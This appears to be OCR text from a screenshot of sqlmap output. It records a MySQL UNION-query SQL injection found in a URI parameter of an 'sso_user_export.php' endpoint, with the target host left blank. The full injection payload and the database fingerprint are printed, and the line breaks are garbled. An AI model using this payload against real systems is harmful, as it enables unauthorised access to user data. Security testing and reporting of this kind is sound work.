 [21:07:09] [INFO] target url appears to have 23 columns in query
[21:07:10] [INFO] URI parameter '#1*' is 'MySQL UNION query (NULL) - 1 to 10 col
umns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others? [Y/n
n
sqlmap identified the following injection points with a total of 57 HTTP(s) requ
ests:
---
Place: URI
Parameter: #1*
Type: UNION query
Title: MySQL UNION query (NULL) - 23 columns
Payload: https://:443/excel/sso_user_export.php?rsname=aaa%bf
) UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL,
ULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, CONCAT(0x
3a7564713a,0x6656796c536e72736351,0x3a7766673a)# AND ('zPOR'='zPOR
---
[21:07:40] [INFO] testing MySQL
[21:07:43] [INFO] confirming MySQL
[21:07:45] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0